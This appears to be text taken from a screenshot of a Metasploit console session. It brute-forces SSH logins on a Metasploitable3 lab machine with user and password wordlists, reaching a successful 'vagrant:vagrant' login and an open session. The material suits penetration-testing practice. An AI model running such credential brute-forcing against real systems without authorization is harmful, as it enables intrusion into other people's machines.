 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.8.116
RHOSTS => 192.168.8.116
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/user.txt
USER_FILE => /home/kali/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/password.txt
PASS_FILE => /home/kali/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set THREADS 5
THREADS => 5
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.8.116:22 - Starting bruteforce
[+] 192.168.8.116:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sud
o) Linux metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x8
6_64 GNU/Linux '
[*] SSH session 1 opened (192.168.8.118:46017 -> 192.168.8.116:22) at 2025-04-25 03:08:26 -0400